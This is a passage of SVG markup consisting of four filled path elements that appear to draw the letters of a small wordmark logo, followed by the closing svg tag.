<path d="M12.3 9.66999H29.46V22H23.85V19.81C22.95 20.59 21.87 21.17 20.61 21.55C19.37 21.91 17.56 22.09 15.18 22.09C13.04 22.09 11.15 21.92 9.51 21.58C7.87 21.24 6.5 20.78 5.4 20.2C4.32 19.6 3.43 18.86 2.73 17.98C2.05 17.08 1.56 16.12 1.26 15.1C0.959998 14.08 0.809998 12.93 0.809998 11.65C0.809998 10.19 1.06 8.85999 1.56 7.65999C2.06 6.43999 2.74 5.40999 3.6 4.56999C4.48 3.72999 5.51 3.01999 6.69 2.43999C7.89 1.85999 9.18 1.43999 10.56 1.17999C11.96 0.899987 13.44 0.759987 15 0.759987C17.14 0.759987 18.98 0.889987 20.52 1.14999C22.08 1.40999 23.37 1.80999 24.39 2.34999C25.43 2.88999 26.27 3.50999 26.91 4.20999C27.57 4.88999 28.15 5.73999 28.65 6.75999L22.11 8.94999C21.09 7.48999 18.7 6.75999 14.94 6.75999C13.5 6.75999 12.3 6.87999 11.34 7.11999C10.38 7.35999 9.65 7.71999 9.15 8.19999C8.65 8.65999 8.3 9.16999 8.1 9.72999C7.9 10.29 7.8 10.96 7.8 11.74C7.8 12.46 7.89 13.08 8.07 13.6C8.25 14.1 8.58 14.57 9.06 15.01C9.56 15.45 10.3 15.79 11.28 16.03C12.26 16.25 13.48 16.36 14.94 16.36C15.96 16.36 16.83 16.32 17.55 16.24C18.27 16.14 18.85 15.99 19.29 15.79C19.73 15.59 20.04 15.42 20.22 15.28C20.42 15.14 20.67 14.92 20.97 14.62H12.3V9.66999Z" fill="#2C343D"/>
<path d="M49.0137 22H43.2537L38.0637 12.76V22H31.0737V0.939986H39.4137L46.2237 12.61L53.0337 0.939986H61.4037V22H54.4137V12.7L49.0137 22Z" fill="#2C343D"/>
<path d="M74.175 9.66999H91.335V22H85.725V19.81C84.825 20.59 83.745 21.17 82.485 21.55C81.245 21.91 79.435 22.09 77.055 22.09C74.915 22.09 73.025 21.92 71.385 21.58C69.745 21.24 68.375 20.78 67.275 20.2C66.195 19.6 65.305 18.86 64.605 17.98C63.925 17.08 63.435 16.12 63.135 15.1C62.835 14.08 62.685 12.93 62.685 11.65C62.685 10.19 62.935 8.85999 63.435 7.65999C63.935 6.43999 64.615 5.40999 65.475 4.56999C66.355 3.72999 67.385 3.01999 68.565 2.43999C69.765 1.85999 71.055 1.43999 72.435 1.17999C73.835 0.899987 75.315 0.759987 76.875 0.759987C79.015 0.759987 80.855 0.889987 82.395 1.14999C83.955 1.40999 85.245 1.80999 86.265 2.34999C87.305 2.88999 88.145 3.50999 88.785 4.20999C89.445 4.88999 90.025 5.73999 90.525 6.75999L83.985 8.94999C82.965 7.48999 80.575 6.75999 76.815 6.75999C75.375 6.75999 74.175 6.87999 73.215 7.11999C72.255 7.35999 71.525 7.71999 71.025 8.19999C70.525 8.65999 70.175 9.16999 69.975 9.72999C69.775 10.29 69.675 10.96 69.675 11.74C69.675 12.46 69.765 13.08 69.945 13.6C70.125 14.1 70.455 14.57 70.935 15.01C71.435 15.45 72.175 15.79 73.155 16.03C74.135 16.25 75.355 16.36 76.815 16.36C77.835 16.36 78.705 16.32 79.425 16.24C80.145 16.14 80.725 15.99 81.165 15.79C81.605 15.59 81.915 15.42 82.095 15.28C82.295 15.14 82.545 14.92 82.845 14.62H74.175V9.66999Z" fill="#2C343D"/>
<path d="M106.577 0.609985C108.477 0.609985 110.157 0.719986 111.617 0.939986C113.077 1.13999 114.427 1.48999 115.667 1.98999C116.907 2.48999 117.917 3.14999 118.697 3.96999C119.497 4.76999 120.117 5.78999 120.557 7.02999C120.997 8.24999 121.217 9.68999 121.217 11.35C121.217 12.99 121.017 14.41 120.617 15.61C120.237 16.81 119.677 17.83 118.937 18.67C118.217 19.49 117.257 20.16 116.057 20.68C114.877 21.18 113.537 21.54 112.037 21.76C110.537 21.98 108.787 22.09 106.787 22.09C101.827 22.09 98.2171 21.19 95.9571 19.39C93.7171 17.57 92.5971 14.76 92.5971 10.96C92.5971 7.43999 93.7471 4.83999 96.0471 3.15999C98.3471 1.45999 101.857 0.609985 106.577 0.609985ZM106.847 16.57C108.967 16.57 110.607 16.14 111.767 15.28C112.927 14.42 113.507 13.11 113.507 11.35C113.507 9.64999 112.897 8.35999 111.677 7.47999C110.457 6.57999 108.817 6.12999 106.757 6.12999C105.677 6.12999 104.727 6.24999 103.907 6.48999C103.087 6.70999 102.407 7.04999 101.867 7.50999C101.347 7.96999 100.957 8.51999 100.697 9.15999C100.437 9.79999 100.307 10.53 100.307 11.35C100.307 12.93 100.857 14.2 101.957 15.16C103.057 16.1 104.687 16.57 106.847 16.57Z" fill="#2C343D"/>
</svg>
